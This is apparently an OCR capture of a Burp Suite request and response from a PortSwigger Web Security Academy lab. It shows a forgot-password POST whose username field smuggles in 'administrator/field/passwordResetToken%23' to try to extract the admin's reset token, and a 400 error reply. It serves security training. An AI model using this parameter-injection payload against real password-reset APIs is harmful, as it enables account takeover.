 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a07009804f354858196f802004100ce.web-security-academy.net
3 Cookie: session=6IrqUlldUb29ZPU66Phra60GqTs22W6U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07009804f354858196f802004100ce.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0a07009804f354858196f802004100ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AFKBuXNx1j7qZx7xGS6nFjxaajFw7392&username=
administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 107
5
6 {
7 "type":"error",
8 "result":
"This version of API only supports the email field for security reasons"
9 }